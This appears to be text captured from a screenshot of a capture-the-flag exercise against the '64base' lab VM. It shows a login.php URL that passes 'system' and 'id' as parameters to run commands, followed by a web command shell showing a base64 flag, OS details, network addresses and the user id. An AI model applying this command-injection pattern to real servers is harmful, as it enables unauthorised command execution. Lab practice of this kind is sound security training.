 Mozilla Firefox
64 64base
64 http://192.168.56.102/Im
192.168.56.102/Imperial-Class/BountyHunter/login.php?f=system&c=id
Search
[64base Command Shell]
flag4{NjRiYXNlOjY0YmFzZTVoMzc3Cg==}
Debian GNU/Linux 8 \n \l
Wed Jun 28 14:42:42 BST 2017
Linux 64base 3.16.0-4-586 #1 Debian 3.16.36-1+deb8u2 (2016-10-19) i686 GNU/Linux
inet addr:192.168.56.102  Bcast:192.168.56.255  Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe68:e7f8/64 Scope:Link
uid=1001(64base) gid=1001(64base) groups=1001(64base)